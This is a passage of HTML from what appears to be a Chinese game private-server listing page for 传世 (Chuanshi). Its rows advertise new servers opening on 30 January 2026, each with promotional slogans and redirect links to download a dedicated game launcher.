class="c4"><span>传世群英传</span></dd><dd class="c5"><span>简单好玩，回味经典，长久服首选，值得你来体验</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">凤舞血煞</a></dd><dd class="c2"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(永久别墅)(副本挂机)(装备好打)(boss超多)(简单好玩)</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">神龙蟠龙</a></dd><dd class="c2"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０６经典怀旧，71级封顶，人多好玩，良心好服，长久稳定</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">滚刀手(新开)</a></dd><dd class="c2"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>58满回馈,(boss超多)(简单好玩),爆率999999999星</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天途血煞</a></dd><dd class="c2"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2025精品好服.永久别墅.巡航挂机.回馈好打.长久稳定.</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">黄金战神(新服)</a></dd><dd class="c2"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>30满回馈.人多好玩.良心好服.长久稳定.2025独家公益战神</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">御剑飞仙</a></dd><dd class="c2"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２５.全新微变.自动回收.玩法简单.区区火爆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无双蟠龙(有元神)</a></dd><dd class="c2"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>71级顶级，三职业平衡，回馈好打，特色耐玩，PK爽。</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">玄武海底·(仿盛大)</a></dd><dd class="c2"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>回馈靠打.天元心法.融合元神.升级简单.玄武顶级.老品牌</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２００３·复古有元神</a></dd><dd class="c2"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战神顶级·装备保值·闹钟守BOSS·骨灰称霸</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古战神</span></dd><dd class="c7"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">久游·融合仿盛大（元神）</a></dd><dd class="c2"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>天元心法·融合元神·御海新装·三职平衡·独家新版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">复古怀旧战神</a></dd><dd class="c2"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>怀旧经典·长久耐玩·无合成·简简单单</span><font color="blue">-推荐</font></dd><dd class="c6"><span>散人长久服</span></dd><dd class="c7"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">恭喜发财·１２１微变</a></dd><dd class="c2"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登陆器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>１２１怀旧微变·经典长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古</span></dd><dd class="c7"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">狂魔无限刀·首１区</a></dd><dd class="c2"><a href="/go.html?u=http://z014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>很好玩·真低消·低属性·小剧情·超简单</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">星月混沌·激情迷失</a></dd><dd class="c2"><a href="/go.html?u=http://z013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>新服第一天·２０２６自编精品·超级好玩·终极靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">新年超变·９９９９９９</a></dd><dd class="c2"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０充顶赞·０充终极·０充通关·０充霸服·一秒９９９９９</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">浩瀚海底融合仿盛大</a></dd><dd class="c2"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>职业平衡、装备靠打、心法融合、自动回收、拾取-一切皆有可能</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">初见三职（无限刀）</a></dd><dd class="c2"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　　·　独·　　·　家·　　·　首·　　·　区·　　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">首发９９９９９９大乱斗超变</a></dd><dd class="c2"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>散人福利···０充畅玩通关超变态···无限激情９９９９９９９</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003攻速特戒·无限刀</a></dd><dd class="c2"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无别墅·无专区·无花里胡哨·真无限刀·打怪可获得一切</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">梦回2003·经典复古</a></dd><dd class="c2"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登陆器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>神武顶级·装备保值·带你回味经典·熬夜守BOSS</span><font color="blue">-推荐</font></dd><dd class="c6"><span>十年信誉</span></dd><dd class="c7"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大力丸·微变</a></dd><dd class="c2"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>散人免费·永久别墅·全屏拾取·10元当爷·大力丸特色版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>简单粗暴</span></dd><dd class="c7"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">华夏盛世·蟠龙（元神）</a></dd><dd class="c2"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０６·经典怀旧·蟠龙元神·71级封顶·长久首选·可挂机</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古老品牌</span></dd><dd class="c7"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战国·血煞（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>自编战国血煞·三职平衡·满回馈非常好打·免费别墅·适合白Ｐ散</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大主宰血煞·大极品</a></dd><dd class="c2"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>经典复古血煞·三职业平衡·大极品·散人逆袭·养老天堂</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">烈火·血煞（经典）</a></dd><dd class="c2"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家自编血煞·战士烈火猛·法师火雨狂·道士毒死人·三职平衡·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">斩月屠龙·双刀（专属）</a></dd><dd class="c2"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>（低属性专属版本），原创独家，试玩5分钟，你一定会爱上</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙神沉默·（三职业）</a></dd><dd class="c2"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家专属三职业·法道不再沉默·游戏内容强大·一切靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>三职血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">涅槃神武·０３金币</a></dd><dd class="c2"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2003怀旧复古，神武顶级，原汁原味，养老首选</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">混沌之主·新１３９微变</a></dd><dd class="c2"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６·今日１区·骨灰称霸·免费·全屏拾取+别墅·养老长久</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">群雄神武·（03元神版）</a></dd><dd class="c2"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>03神武元神版·耗时巨作·长久服首选·重温当年的感觉</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">荣耀·血煞（经典）</a></dd><dd class="c2"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>一款比脸还干净的版本，回味经典血煞，三职业平衡</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">鸿蒙黑暗·（有元神）</a></dd><dd class="c2"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>品牌大服，圣天顶级，原汁原味的黑暗地狱，归来仍是少年</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色黑暗蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">梦幻九州·复古神武</a></dd><dd class="c2"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０３复古神武 · 情怀老传世 · 散人天堂 · 长期服首选 ·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙吟虎啸·１００％海底仿盛大</a></dd><dd class="c2"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>老品牌值得信赖·海底融合仿盛大1.983复古特色版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久·稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" 